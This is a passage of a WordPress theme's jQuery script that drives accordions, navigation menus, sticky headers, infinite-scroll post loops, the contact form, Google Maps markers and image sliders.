                var $this_height_half = $this.find('.page-section-content').outerHeight() / 2,
                    $window_half = $window_height / 2;

                $this.find('.page-section-content').css('marginTop', ($window_half - $this_height_half));
            }

        });

    }



    /* Accordions & Toggles */
    /* -------------------------------------------------------------------- */


    /* Accordions */

    function mk_accordion_toggles_tooltip() {

        "use strict";

        if ($.exists('.mk-accordion')) {

            $.tools.toolsTabs.addEffect("slide", function(i, done) {
                this.getPanes().slideUp(250);
                this.getPanes().eq(i).slideDown(250, function() {
                    done.call();
                });
            });

            $(".mk-accordion").each(function() {

                if ($(this).hasClass('accordion-action')) {


                    var $initialIndex = $(this).attr('data-initialIndex');
                    if ($initialIndex == undefined || $initialIndex == 0) {
                        $initialIndex = 0;
                    }
                    $(this).toolsTabs("div.mk-accordion-pane", {
                        toolsTabs: '.mk-accordion-tab',
                        effect: 'slide',
                        initialIndex: $initialIndex,
                        slideInSpeed: 400,
                        slideOutSpeed: 400
                    });
                } else {
                    $(".toggle-action .mk-accordion-tab").toggle(

                        function() {
                            $(this).addClass('current');
                            $(this).siblings('.mk-accordion-pane').slideDown(150);
                        }, function() {
                            $(this).removeClass('current');
                            $(this).siblings('.mk-accordion-pane').slideUp(150);
                        });
                }
            });

        }



        /* Toggles */

        if ($.exists('.mk-toggle-title')) {
            $(".mk-toggle-title").toggle(

                function() {
                    $(this).addClass('active-toggle');
                    $(this).siblings('.mk-toggle-pane').slideDown(200);
                }, function() {
                    $(this).removeClass('active-toggle');
                    $(this).siblings('.mk-toggle-pane').slideUp(200);
                });
        }


        /* Message Boxes */
        /* -------------------------------------------------------------------- */

        $('.box-close-btn').on('click', function() {
            $(this).parent().fadeOut(300);
            return false;

        });



        $('.mk-tooltip').each(function() {
            $(this).find('.tooltip-init').hover(function() {
                $(this).siblings('.tooltip-text').animate({
                    'opacity': 1
                }, 400);

            }, function() {
                $(this).siblings('.tooltip-text').animate({
                    'opacity': 0
                }, 400);
            });
        });

    }



    /* Newspaper Comments & Share section */
    /* -------------------------------------------------------------------- */

    function mk_newspaper_comments_share() {

        "use strict";

        $('.newspaper-item-footer').each(function() {

            $(this).find('.newspaper-item-comment').click(function() {

                $(this).parents('.newspaper-item-footer').find('.newspaper-social-share').slideUp(200).end().find('.newspaper-comments-list').slideDown(200);
                setTimeout(function() {
                    $('.mk-theme-loop').isotope('reLayout');
                }, 300);
            });

            $(this).find('.newspaper-item-share').click(function() {

                $(this).parents('.newspaper-item-footer').find('.newspaper-comments-list').slideUp(200).end().find('.newspaper-social-share').slideDown(200);
                setTimeout(function() {
                    $('.mk-theme-loop').isotope('reLayout');
                }, 300);

            });

        });

    }


    /* Main Navigation */
    /* -------------------------------------------------------------------- */

    function mk_main_navigation_init() {

        "use strict";

        var $menu_called;
        if ($menu_called != true) {
            $(".main-navigation-ul").dcMegaMenu({
                rowItems: '6',
                speed: 200,
                effect: 'fade',
                fullWidth: true
            });
            $menu_called = true;

            if ($(window).width() < mk_grid_width) {
                $('.main-navigation-ul .sub-container.mega, .main-navigation-ul .sub-container.mega .row').each(function() {
                    $(this).css('width', $(window).width());
                });
            }
        }

    }


    function mk_main_navigation() {

        "use strict";

        var nav_height = $('#mk-main-navigation').height();
        $('.main-navigation-ul div.sub-container').css('top', nav_height);
        if ($('.mk-header-inner').hasClass('mk-fixed')) {
            $('#mk-nav-search-wrapper').css('top', nav_height);
            $('.modern-style-nav .mk-shopping-cart-box').css('top', nav_height);

        } else {
            $('#mk-nav-search-wrapper').css('top', nav_height);
            $('.modern-style-nav .mk-shopping-cart-box').css('top', nav_height - 18);
        }
    }


    function mk_responsive_nav() {

        "use strict";


        $('.mk-nav-responsive-link').click(function() {
            if ($('body').hasClass('mk-opened-nav')) {
                $('body').removeClass('mk-opened-nav').addClass('mk-closed-nav');
                $('#mk-responsive-nav').slideUp(300);
            } else {
                $('body').removeClass('mk-closed-nav').addClass('mk-opened-nav');
                $('#mk-responsive-nav').slideDown(300);
            }
        });

        $('.mk-toolbar-resposnive-icon').click(function() {
            if ($('body').hasClass('toolbar-oppend')) {
                $('body').removeClass('toolbar-oppend').addClass('toolbar-closed');
                $('.mk-header-toolbar').slideUp();
            } else {
                $('body').removeClass('toolbar-closed').addClass('toolbar-oppend');
                $('.mk-header-toolbar').slideDown();
            }
        });


    }



    /* Responsive Fixes */
    /* -------------------------------------------------------------------- */


    function mk_responsive_fix() {


        "use strict";


        if ($(window).width() > mk_responsive_nav_width) {
            $('body').removeClass('mk-responsive').addClass('mk-desktop');
            $('#mk-responsive-nav').hide();
            setTimeout(function() {
                mk_main_navigation_init();
                mk_main_navigation();
            }, 200);


            $('.main-navigation-ul .sub-container.mega').each(function() {
                $(this).css('width', mk_grid_width);
            });

        } else {
            if (!$.exists('#mk-responsive-nav')) {
                $('.main-navigation-ul').clone().attr({
                    id: "mk-responsive-nav",
                    "class": ""
                }).insertAfter('.mk-header-inner');

                $('#mk-responsive-nav > li > ul, #mk-responsive-nav > li > div').each(function() {
                    $(this).siblings('a').append('<span class="mk-moon-arrow-down mk-nav-arrow mk-nav-sub-closed"></span>');
                });


                $('.mk-header-inner').attr('style', '');

                $('#mk-responsive-nav').append($('.responsive-searchform'));


                $('.mk-nav-arrow').click(function(e) {

                    if ($(this).hasClass('mk-nav-sub-closed')) {
                        $(this).parent().siblings('ul').slideDown(300);
                        $(this).parent().siblings('div').slideDown(300);
                        $(this).removeClass('mk-nav-sub-closed').addClass('mk-nav-sub-opened');
                    } else {
                        $(this).parent().siblings('ul').slideUp(300);
                        $(this).parent().siblings('div').slideUp(300);
                        $(this).removeClass('mk-nav-sub-opened').addClass('mk-nav-sub-closed');
                    }
                    e.preventDefault();
                });

            }
            $('#mk-responsive-nav li, #mk-responsive-nav li a, #mk-responsive-nav ul, #mk-responsive-nav div').attr('style', '');
            $('body').removeClass('mk-desktop').addClass('mk-responsive');
            $('mk-header-padding-wrapper').css('padding', 0);
        }


        $(window).load(function() {
            $('.modern-style-nav .header-logo, .modern-style-nav .header-logo a').css('width', $('.header-logo img').width());
        });
    }



    /* Initialize isiotop for newspaper style */
    /* -------------------------------------------------------------------- */

    function loops_iosotop_init() {

        "use strict";

        $('.loop-main-wrapper').each(function() {
            var $this = $(this),
                $mk_container = $this.find('.mk-theme-loop'),
                $mk_container_item = '.mk-isotop-item',
                $load_button = $this.find('.mk-loadmore-button'),
                $pagination_items = $this.find('.mk-pagination');

            $mk_container.isotope({
                itemSelector: $mk_container_item,
                animationEngine: "best-available",
                masonry: {
                    columnWidth: 1
                }

            });



            $('#mk-filter-portfolio ul li a').click(function() {
                var $this;
                $this = $(this);

                /* Removes ajax container when filter items get triggered */
                $this.parents('.portfolio-grid').find('.ajax-container').animate({
                    'height': 0,
                    opacity: 0
                }, 500);

                if ($this.hasClass('.current')) {
                    return false;
                }
                var $optionSet = $this.parents('#mk-filter-portfolio ul');
                $optionSet.find('.current').removeClass('current');
                $this.addClass('current');

                var selector = $(this).attr('data-filter');

                $mk_container.isotope({
                    filter: ''
                });
                $mk_container.isotope({
                    filter: selector
                });


                return false;
            });



            $load_button.hide();

            if ($this.find('.mk-theme-loop').hasClass('scroll-load-style') || $this.find('.mk-theme-loop').hasClass('load-button-style')) {
                if ($pagination_items.length > 0) {
                    $load_button.css('display', 'block');
                }
                $pagination_items.hide();


                $load_button.on('click', function() {
                    if (!$(this).hasClass('pagination-loading')) {
                        $(this).addClass('pagination-loading');
                    }

                });

                $mk_container.infinitescroll({
                        navSelector: $pagination_items,
                        nextSelector: $this.find('.mk-pagination a:first'),
                        itemSelector: $mk_container_item,
                        bufferPx: 70,
                        loading: {
                            finishedMsg: "",
                            img: mk_images_dir + "/load-more-loading.gif",
                            msg: null,
                            msgText: "",
                            selector: $load_button,
                            speed: 300,
                            start: undefined
                        },
                        errorCallback: function() {

                            $load_button.html(mk_no_more_posts).addClass('disable-pagination');

                        },

                    },

                    function(newElements) {

                        var $newElems = $(newElements);
                        $newElems.imagesLoaded(function() {
                            $load_button.removeClass('pagination-loading');


                            var selected_item = $('#mk-filter-portfolio ul').find('.current').attr('data-filter');

                            $mk_container.isotope('appended', $newElems);
                            $mk_container.isotope({
                                filter: ''
                            });
                            $mk_container.isotope({
                                filter: selected_item
                            });

                            $mk_container.isotope('reLayout');
                            loop_audio_init();
                            mk_portfolio_ajax();
                            mk_newspaper_comments_share();
                            mk_ajax_lightbox_init();
                            mk_ajax_gallery_lightbox_init();
                            mk_social_share();
                            mk_theme_toggle_box();
                        });
                    }

                );



                /* Loading elements based on scroll window */
                if ($this.find('.mk-theme-loop').hasClass('load-button-style')) {
                    $(window).unbind('.infscr');
                    $load_button.click(function() {

                        $mk_container.infinitescroll('retrieve');

                        return false;

                    });
                }

            } else {
                $load_button.hide();
            }
        });
    }


    $('.filter-faq li a').click(function() {

        $(this).parent().siblings().children().removeClass('current');
        $(this).addClass('current');

        var filterVal = $(this).attr('data-filter');

        if (filterVal === '') {
            $('.mk-faq-container .mk-faq-toggle').slideDown(200).removeClass('hidden');
        } else {
            $('.mk-faq-container .mk-faq-toggle').each(function() {
                if (!$(this).hasClass(filterVal)) {
                    $(this).slideUp(200).addClass('hidden');
                } else {
                    $(this).slideDown(200).removeClass('hidden');
                }
            });
        }
        return false;
    });



    /* reload elements on reload */
    /* -------------------------------------------------------------------- */

    if ($.exists('.mk-blog-container') || $.exists('.mk-portfolio-container') || $.exists('.mk-news-container') || $.exists('.mk-gallery-shortcode')) {
        $(window).load(function() {
            $(window).unbind('keydown');
            loops_iosotop_init();
            isotop_load_fix();

        });

    }



    /* Fix isotop layout */
    /* -------------------------------------------------------------------- */

    function isotop_load_fix() {

        "use strict";

        if ($.exists('.mk-blog-container') || $.exists('.mk-portfolio-container') || $.exists('.mk-news-container') || $.exists('.mk-gallery-shortcode')) {
            $('.mk-blog-container>article, .mk-portfolio-container>article, .mk-news-container>article, .mk-gallery-shortcode>article').each(function(i) {
                $(this).delay(i * 150).animate({
                    'opacity': 1
                }, 500);

            }).promise().done(function() {
                setTimeout(function() {
                    $('.mk-theme-loop').isotope('reLayout');
                }, 1500);
            });
            setTimeout(function() {
                $('.mk-theme-loop').isotope('reLayout');
            }, 2500);
        }

    }



    /* Recent Works Widget */
    /* -------------------------------------------------------------------- */

    function mk_portfolio_widget() {

        "use strict";

        $('.widget_recent_portfolio li').each(function() {

            $(this).find('.portfolio-widget-thumb').hover(function() {

                $(this).siblings('.portfolio-widget-info').animate({
                    'opacity': 1
                }, 200);
            }, function() {

                $(this).siblings('.portfolio-widget-info').animate({
                    'opacity': 0
                }, 200);
            });

        });
    }


    /* Contact Form */
    /* -------------------------------------------------------------------- */

    function mk_contact_form() {

        "use strict";

        if ($.tools.validator != undefined) {
            $.tools.validator.addEffect("contact_form", function(errors) {
                $.each(errors, function(index, error) {
                    var input = error.input;

                    input.addClass('mk-invalid');
                });
            }, function(inputs) {
                inputs.removeClass('mk-invalid');
            });


            $('.mk-contact-form').validator({
                effect: 'contact_form'
            }).submit(function(e) {
                var form = $(this);
                if (!e.isDefaultPrevented()) {
                    $(this).find('.mk-contact-loading').fadeIn('slow');

                    var data = {
                        action: 'mk_contact_form',
                        to: $(this).find('input[name="contact_to"]').val().replace("*", "@"),
                        name: $(this).find('input[name="contact_name"]').val(),
                        phone: $(this).find('input[name="contact_phone"]').val(),
                        email: $(this).find('input[name="contact_email"]').val(),
                        content: $(this).find('textarea[name="contact_content"]').val()
                    };

                    $.post(ajaxurl, data, function(response) {
                        form.find('.mk-contact-loading').fadeOut('slow');
                        form.find('.mk-contact-success').delay(2000).fadeIn('slow').delay(8000).fadeOut();
                        form.find('input#contact_email, input#contact_name, textarea').val("");

                    });
                    e.preventDefault();
                }
            });

        }
    }



    /* Blog Loop Carousel Shortcode */
    /* -------------------------------------------------------------------- */



    function mk_blog_carousel() {

        "use strict";

        if (!$.exists('.mk-blog-showcase')) {
            return;
        }
        $('.mk-blog-showcase ul li').each(function() {

            $(this).on('hover', function() {

                $(this).siblings('li').removeClass('mk-blog-first-el').end().addClass('mk-blog-first-el');

            });

        });


    }



    /* Header Fixed */

    /* -------------------------------------------------------------------- */
    $(document).ready(function() {
        var mk_header_height = $('.mk-header-inner').height();


        var wp_admin_height = 0;
        var mk_limit_height;
        if ($.exists("#wpadminbar")) {
            wp_admin_height = $("#wpadminbar").height();

            if (!$.exists('.mk-header-toolbar') && !$('#mk-header').hasClass('classic-style-nav')) {
                wp_admin_height = 0;
            }
        }

        if (!$.exists("#wpadminbar") && $.exists('.mk-header-toolbar') && !$('#mk-header').hasClass('classic-style-nav')) {
            wp_admin_height = $('.mk-header-toolbar').height();
        }

        var mk_window_y = 0;
        mk_window_y = $(window).scrollTop();

        if ($('#mk-header').hasClass('classic-style-nav')) {
            mk_limit_height = wp_admin_height + (mk_header_height * 2);
        } else {
            mk_limit_height = wp_admin_height;
        }



        function mk_fix_classic_header() {

            "use strict";

            mk_window_y = $(window).scrollTop();
            if (mk_window_y > mk_limit_height) {
                if (!($(".mk-header-nav-container").hasClass("mk-fixed"))) {
                    //$(".mk-header-toolbar").hide();
                    $(".mk-header-padding-wrapper").css("padding-top", mk_header_height);
                    $(".mk-header-nav-container").addClass("mk-fixed").css("top", wp_admin_height);
                }

            } else {
                if (($(".mk-header-nav-container").hasClass("mk-fixed"))) {
                    $(".mk-header-toolbar").show();
                    $(".mk-header-nav-container").css({
                        "top": 0
                    }).removeClass("mk-fixed");
                    $(".mk-header-padding-wrapper").css("padding-top", "");
                }
            }
        }


        function mk_fix_modern_header() {

            "use strict";

            var mk_window_y = $(window).scrollTop(),
                header_els = $('#mk-header.modern-style-nav .mk-header-inner .main-navigation-ul > li > a, .mk-header-inner #mk-header-search, #mk-header.modern-style-nav .mk-header-inner .mk-header-start-tour, .mk-header-inner,#mk-header.modern-style-nav .mk-search-trigger i, #mk-header.modern-style-nav .mk-search-trigger, .shopping-cart-header'),
                header_height = parseInt($('#mk-header').attr('data-height')),
                header_height_sticky = parseInt($('#mk-header').attr('data-sticky-height')),
                new_height = 0;



            if ($.exists("#wpadminbar")) {
                var top_distance = mk_limit_height;

                if (!$.exists('.mk-header-toolbar')) {
                    var top_distance = $("#wpadminbar").height();
                    var top_padding = header_height;
                } else {
                    var top_padding = header_height_sticky;
                }


            } else {
                var top_distance = 0;
                if (!$.exists('.mk-header-toolbar')) {
                    var top_padding = header_height;
                } else {
                    var top_padding = header_height_sticky;
                }
            }

            //console.log(mk_limit_height);
            if (mk_window_y > mk_limit_height) {
                if (!($(".mk-header-inner").hasClass("mk-fixed"))) {
                    //$(".mk-header-toolbar").hide();
                    $(".mk-header-padding-wrapper").css("padding-top", top_padding + 'px');


                    $(".mk-header-inner").addClass("mk-fixed").css({
                        "top": top_distance
                    });
                }


            } else {
                if (($(".mk-header-inner").hasClass("mk-fixed"))) {
                    $(".mk-header-toolbar").show();
                    $(".mk-header-inner").css({
                        "top": 0
                    }).removeClass("mk-fixed");
                    $(".mk-header-padding-wrapper").css("padding-top", "");
                }


            }

            if ($(window).width() > mk_responsive_nav_width) {
                if (mk_window_y < (header_height - header_height_sticky)) {
                    new_height = header_height - mk_window_y;

                } else {
                    new_height = header_height_sticky;
                }
                header_els.css({
                    height: new_height + 'px',
                    lineHeight: new_height + 'px'
                });
            }
        }


        if (mk_window_y > mk_limit_height && !(is_touch_device() || $(window).width() < mk_responsive_nav_width || mk_header_sticky === false)) {
            if ($('#mk-header').hasClass('classic-style-nav')) {
                mk_fix_classic_header();
            } else {
                mk_fix_modern_header();
            }

        }



        $(window).scroll(function() {
            if (is_touch_device() || mk_header_sticky === false || $(window).width() < mk_responsive_nav_width) {
                return;
            }

            if ($('#mk-header').hasClass('classic-style-nav')) {
                mk_fix_classic_header();
            } else {
                mk_fix_modern_header();
            }
            mk_main_navigation();
            setTimeout(function() {
                mk_main_navigation();
            }, 1000);

        });

    });



    /* Header Search Form */
    /* -------------------------------------------------------------------- */

    function mk_header_searchform() {


        "use strict";

        $('.mk-header-toolbar #mk-header-searchform .text-input').on('focus', function() {

            if ($('.mk-header-toolbar #mk-header-searchform .text-input').hasClass('on-close-state')) {
                $('.mk-header-toolbar #mk-header-searchform .text-input').removeClass('on-close-state').animate({
                    'width': '200px'
                }, 200);
                return false;
            }
        });

        $(".mk-header-toolbar .mk-header-searchform").click(function(event) {
            if (event.stopPropagation) {
                event.stopPropagation();
            } else if (window.event) {
                window.event.cancelBubble = true;
            }
        });

        $('.widget .mk-searchform .text-input').focus(function() {
            $(this).parent().find('.mk-icon-remove-sign').css('opacity', 0.5);
        });
        $('.widget .mk-searchform .text-input').blur(function() {
            $(this).parent().find('.mk-icon-remove-sign').css('opacity', 0);
        });

        $("html").click(function() {
            $(this).find(".mk-header-toolbar #mk-header-searchform .text-input").addClass('on-close-state').animate({
                'width': 90
            }, 300);
        });

        $('.mk-searchform .mk-icon-remove-sign, .mk-notfound-search .mk-icon-remove-sign').on('click', function() {
            $(this).siblings('#mk-header-searchform .text-input, .mk-searchform .text-input, .mk-notfound-search .notfound-text-input').val(' ').focus();
        });
    }



    /* Milestone Number Shortcode */
    /* -------------------------------------------------------------------- */

    function mk_milestone() {

        "use strict";

        if ($.exists('.mk-milestone')) {
            $('.mk-milestone:in-viewport').each(function() {
                var el_this = $(this),
                    stop_number = el_this.find('.milestone-number').attr('data-stop'),
                    animation_speed = parseInt(el_this.find('.milestone-number').attr('data-speed'));

                if (!$(this).hasClass('scroll-animated')) {
                    $(this).addClass('scroll-animated');

                    $({
                        countNum: el_this.find('.milestone-number').text()
                    }).animate({
                        countNum: stop_number
                    }, {
                        duration: animation_speed,
                        easing: 'linear',
                        step: function() {
                            el_this.find('.milestone-number').text(Math.floor(this.countNum));
                        },
                        complete: function() {
                            el_this.find('.milestone-number').text(this.countNum);
                        }
                    });
                }
            });

        }
    }



    /* Skill Meter and Charts */
    /* -------------------------------------------------------------------- */

    function mk_skill_meter() {

        "use strict";

        if ($.exists('.mk-skill-meter')) {
            $(".mk-skill-meter .progress-outer:in-viewport").each(function() {
                var $this = $(this);
                if (!$this.hasClass('scroll-animated')) {
                    $this.addClass('scroll-animated');
                    $this.animate({
                        width: $(this).attr("data-width") + '%'
                    }, 2000);
                }

            });
        }
    }



    function mk_charts() {

        "use strict";

        if ($.exists('.mk-chart')) {
            $(window).on("load", function() {
                $('.mk-chart').each(function() {
                    var $this, $parent_width, $chart_size;
                    $this = $(this);
                    $parent_width = $(this).parent().width();
                    $chart_size = $this.attr('data-barSize');
                    if ($parent_width < $chart_size) {
                        $chart_size = $parent_width;
                        $this.css('line-height', $chart_size);
                        $this.find('i').css({
                            'line-height': $chart_size + 'px',
                            'font-size': ($chart_size / 3)
                        });
                    }
                    if (!$this.hasClass('chart-animated')) {
                        $this.easyPieChart({
                            animate: 1300,
                            lineCap: 'round',
                            lineWidth: $this.attr('data-lineWidth'),
                            size: $chart_size,
                            barColor: $this.attr('data-barColor'),
                            trackColor: $this.attr('data-trackColor'),
                            scaleColor: 'transparent',
                            onStep: function(value) {
                                this.$el.find('.chart-percent span').text(Math.ceil(value));
                            }
                        });
                    }
                });
            });
        }
    }


    /* Google Maps */
    /* -------------------------------------------------------------------- */

    function mk_google_maps() {


        "use strict";

        $('.mk-advanced-gmaps').each(function() {

            var $this = $(this),
                $id = $this.attr('id'),
                $zoom = parseInt($this.attr('data-zoom')),
                $latitude = $this.attr('data-latitude'),
                $longitude = $this.attr('data-longitude'),
                $address = $this.attr('data-address'),
                $latitude_2 = $this.attr('data-latitude2'),
                $longitude_2 = $this.attr('data-longitude2'),
                $address_2 = $this.attr('data-address2'),
                $latitude_3 = $this.attr('data-latitude3'),
                $longitude_3 = $this.attr('data-longitude3'),
                $address_3 = $this.attr('data-address3'),
                $pin_icon = $this.attr('data-pin-icon'),
                $pan_control = $this.attr('data-pan-control') === "true" ? true : false,
                $map_type_control = $this.attr('data-map-type-control') === "true" ? true : false,
                $scale_control = $this.attr('data-scale-control') === "true" ? true : false,
                $draggable = $this.attr('data-draggable') === "true" ? true : false,
                $zoom_control = $this.attr('data-zoom-control') === "true" ? true : false,
                $modify_coloring = $this.attr('data-modify-coloring') === "true" ? true : false,
                $saturation = $this.attr('data-saturation'),
                $hue = $this.attr('data-hue'),
                $lightness = $this.attr('data-lightness'),
                $styles;



            if ($modify_coloring == true) {
                var $styles = [{
                    stylers: [{
                        hue: $hue
                    }, {
                        saturation: $saturation
                    }, {
                        lightness: $lightness
                    }, {
                        featureType: "landscape.man_made",
                        stylers: [{
                            visibility: "on"
                        }]
                    }]
                }];
            }


            var map;

            function initialize() {

                var bounds = new google.maps.LatLngBounds();

                var mapOptions = {
                    zoom: $zoom,
                    panControl: $pan_control,
                    zoomControl: $zoom_control,
                    mapTypeControl: $map_type_control,
                    scaleControl: $scale_control,
                    draggable: $draggable,
                    scrollwheel: false,
                    mapTypeId: google.maps.MapTypeId.ROADMAP,
                    styles: $styles
                };

                map = new google.maps.Map(document.getElementById($id), mapOptions);
                map.setTilt(45);

                // Multiple Markers

                var markers = [];
                var infoWindowContent = [];

                if ($latitude != '' && $longitude != '') {
                    markers[0] = [$address, $latitude, $longitude];
                    infoWindowContent[0] = ['<div class="info_content"><p>' + $address + '</p></div>'];
                }

                if ($latitude_2 != '' && $longitude_2 != '') {
                    markers[1] = [$address_2, $latitude_2, $longitude_2];
                    infoWindowContent[1] = ['<div class="info_content"><p>' + $address_2 + '</p></div>'];
                }

                if ($latitude_3 != '' && $longitude_3 != '') {
                    markers[2] = [$address_3, $latitude_3, $longitude_3];
                    infoWindowContent[3] = ['<div class="info_content"><p>' + $address_3 + '</p></div>'];
                }



                var infoWindow = new google.maps.InfoWindow(),
                    marker, i;


                for (i = 0; i < markers.length; i++) {
                    var position = new google.maps.LatLng(markers[i][1], markers[i][2]);
                    bounds.extend(position);
                    marker = new google.maps.Marker({
                        position: position,
                        map: map,
                        title: markers[i][0],
                        icon: $pin_icon
                    });

                    google.maps.event.addListener(marker, 'click', (function(marker, i) {
                        return function() {
                            infoWindow.setContent(infoWindowContent[i][0]);
                            infoWindow.open(map, marker);
                        }
                    })(marker, i));

                    map.fitBounds(bounds);

                }


                var boundsListener = google.maps.event.addListener((map), 'bounds_changed', function(event) {
                    this.setZoom($zoom);
                    google.maps.event.removeListener(boundsListener);
                });
            }

            google.maps.event.addDomListener(window, "load", initialize);



        });

        $(window).load(function() {
            if ($.exists('.mk-gmaps-parallax')) {
                var mk_skrollr = skrollr.init({
                    forceHeight: false
                });
                mk_skrollr.refresh($('.mk-page-section'));
            }
        });



    }



    /* Scroll function for main navigation on one page concept */
    /* -------------------------------------------------------------------- */



    function mk_main_nav_scroll() {


        "use strict";

        //console.log(window.location.href.split('#')[0]);
        var lastId, topMenu = $("#mk-main-navigation"),
            menuItems = topMenu.find("a");


        menuItems.each(function() {
            //console.log();
            var href_attr = $(this).attr('href');

            
            if (typeof href_attr !== 'undefined' && href_attr !== false) {
                var href = $(this).attr("href").split('#')[0];
            } else {
                href = "";
            }

            if (href == window.location.href.split('#')[0] && (typeof $(this).attr("href").split('#')[1] != 'undefined')) {
                //console.log($(this).attr("href").split('#')[1]);
                $(this).attr("href", "#" + $(this).attr("href").split('#')[1]);
                $(this).parent().removeClass("current-menu-item");
            }


        });



        var scrollItems = menuItems.map(function() {
            var item = $(this).attr("href");

            if (/^#\w/.test(item) && $(item).length) {

                return $(item);
            }

        });


        if ($.exists("#wpadminbar")) {
            var wp_admin_height = $("#wpadminbar").height();
        } else {
            wp_admin_height = 0;
        }
        var header_height = parseInt($('#mk-header').attr('data-sticky-height'));


        menuItems.click(function(e) {
            var href = $(this).attr("href");
            if (typeof $(href).offset() != 'undefined') {
                var href_top = $(href).offset().top;
            } else {
                var href_top = 0;
            }
            //console.log(href_top);
            var offsetTop = href === "#" ? 0 : href_top - (wp_admin_height + header_height - 1) + "px";

            $('html, body').stop().animate({
                scrollTop: offsetTop
            }, {
                duration: 1200,
                easing: "easeInOutExpo"
            });
            e.preventDefault();
        });


        $(window).scroll(function() {

            if (!scrollItems.length) return false;

            var fromTop = $(this).scrollTop() + (wp_admin_height + header_height);

            var cur = scrollItems.map(function() {

                if ($(this).offset().top < fromTop) return this;
            });
            //console.log(cur);
            cur = cur[cur.length - 1];
            var id = cur && cur.length ? cur[0].id : "";

            if (lastId !== id) {
                lastId = id;

                menuItems.parent().removeClass("current-menu-item");
                if (id.length) {
                    menuItems.filter("[href=#" + id + "]").parent().addClass("current-menu-item");
                }
            }
        });
    }

    mk_main_nav_scroll();
    /* Swipe Slideshow */
    /* -------------------------------------------------------------------- */


    function mk_swipe_slider() {


        "use strict";

        $('.mk-swiper-slider').each(function() {

            var $this = $(this),
                $thumbs = $this.parent().siblings('.gallery-thumbs-small'),
                $next_arrow = $this.find('.mk-swiper-next'),
                $prev_arrow = $this.find('.mk-swiper-prev'),
                $direction = $this.attr('data-direction'),
                $pagination = $this.attr('data-pagination') == "true" ? true : false,
                $slideshowSpeed = $this.attr('data-slideshowSpeed'),
                $animationSpeed = $this.attr('data-animationSpeed'),
                $controlNav = $this.attr('data-controlNav') == "true" ? true : false,
                $directionNav = $this.attr('data-directionNav') == "true" ? true : false,
                $freeModeFluid = $this.attr('data-freeModeFluid') == "true" ? true : false,
                $freeMode = $this.attr('data-freeMode') == "true" ? true : false,
                $mousewheelControl = $this.attr('data-mousewheelControl') == "true" ? true : false,
                $loop = $this.attr('data-loop') == "true" ? true : false,
                $slidesPerView = $this.attr('data-slidesPerView');

            if ($pagination === true) {
                var $pagination_class = '#' + $this.attr('id') + ' .swiper-pagination';
            } else {
                var $pagination_class = false;
            }


            var mk_swiper = $(this).swiper({
                mode: $direction,
                loop: $loop,
                freeMode: $freeMode,
                pagination: $pagination_class,
                freeModeFluid: $freeModeFluid,
                autoplay: $slideshowSpeed,
                speed: $animationSpeed,
                calculateHeight: true,
                grabCursor: true,
                useCSS3Transforms: false,
                mousewheelControl: $mousewheelControl,
                paginationClickable: true,
                slidesPerView: $slidesPerView,
                onSwiperCreated: function(swiper) {

                },
                onSlideChangeStart: function() {
                    $thumbs.find('.active-item').removeClass('active-item');
                    $thumbs.find('a').eq(mk_swiper.activeIndex).addClass('active-item');
                }
            });


            $prev_arrow.click(function(e) {
                mk_swiper.swipePrev();
            });

            $next_arrow.click(function(e) {
                mk_swiper.swipeNext();
            });



            $thumbs.find('a').on('touchstart mousedown', function(e) {
                e.preventDefault();
                $thumbs.find('.active-item').removeClass('active-item');
                $(this).addClass('active-item');
                mk_swiper.swipeTo($(this).index());
            });

            $thumbs.find('a').click(function(e) {
                e.preventDefault();
            });


        });

    }



    /* Edge Slideshow */
    /* -------------------------------------------------------------------- */


    function mk_edge_slider_init() {


        "use strict";

        $('.mk-edge-slider').each(function() {
            var $slider_wrapper = $(this),
                $next_arrow = $slider_wrapper.find('.mk-edge-next'),
                $prev_arrow = $slider_wrapper.find('.mk-edge-prev'),
                $pause = $slider_wrapper.attr('data-pause'),
                $speed = $slider_wrapper.attr('data-speed');

            $slider_wrapper.find('.mk-animate-element').removeClass('mk-animate-element fade-in scale-up right-to-left left-to-right bottom-to-top top-to-bottom flip-x flip-y');

            var mk_swiper = $slider_wrapper.swiper({
                mode: 'horizontal',
                loop: true,
                grabCursor: true,
                useCSS3Transforms: true,
                mousewheelControl: false,
                // pagination : $pagination_class,
                freeModeFluid: true,
                speed: $speed,
                autoplay: $pause,
                autoplayDisableOnInteraction: true
            });

            $prev_arrow.click(function(e) {
                mk_swiper.swipePrev();
            });

            $next_arrow.click(function(e) {
                mk_swiper.swipeNext();
            });


        });

    }



    function mk_edge_slider_resposnive() {

        "use strict";

        $('.mk-edge-slider').each(function() {


            var $this = $(this),
                $items = $this.find('.edge-slider-holder, .swiper-slide'),
                $height = $this.attr('data-height'),
                $fullHeight = $this.attr('data-fullHeight');

            var $window_height = $(window).outerHeight();


            if ($.exists('#wpadminbar')) {
                $window_height = $window_height - $('#wpadminbar').outerHeight();
            }


            if ($.exists('.mk-header-toolbar')) {
                $window_height = $window_height - $('.mk-header-toolbar').outerHeight();
            }


            if ($.exists('.mk-header-inner')) {
                if ($this.parents('#mk-header').length > 0) {
                    var $header_height = $('#mk-header').attr('data-height');
                } else {
                    var $header_height = $('#mk-header').attr('data-sticky-height') - 30;
                }

            } else {
                var $header_height = 0;
            }



            if ($(window).width() < 780) {

                $window_height = 600;

            } else if ($fullHeight == 'true') {

                $window_height = $window_height - $header_height;

            } else {

                $window_height = $height;
            }

            $items.css('height', $window_height);

            $this.find('.swiper-slide').each(function() {


                var $this = $(this),
                    $content = $this.find('.edge-slide-content');

                if ($this.hasClass('left_center') || $this.hasClass('center_center') || $this.hasClass('right_center')) {

                    var $this_height_half = $content.outerHeight() / 2,
                        $window_half = $window_height / 2;

                    $content.css('marginTop', ($window_half - $this_height_half));
                }

                if ($this.hasClass('left_bottom') || $this.hasClass('center_bottom') || $this.hasClass('right_bottom')) {

                    var $distance_from_top = $window_height - $content.outerHeight() - 90;

                    $content.css('marginTop', ($distance_from_top));
                }

            });

            $this.find('.edge-skip-slider').bind("click", function() {
                console.log($window_height);
                $("html, body").stop(true, true).animate({
                    scrollTop: $window_height + 40,
                    easing: "easeInOutExpo"
                }, 500);

            });

        $this.find('.edge-slider-loading').fadeOut();
        });

    }



})(jQuery);



function mk_flexslider_init() {

    "use strict";

    jQuery('.mk-flexslider.mk-script-call').each(function() {
        var $this = jQuery(this),
            $selector = $this.attr('data-selector'),
            $animation = $this.attr('data-animation'),
            $easing = $this.attr('data-easing'),
            $direction = $this.attr('data-direction'),
            $smoothHeight = $this.attr('data-smoothHeight') == "true" ? true : false,
            $slideshowSpeed = $this.attr('data-slideshowSpeed'),
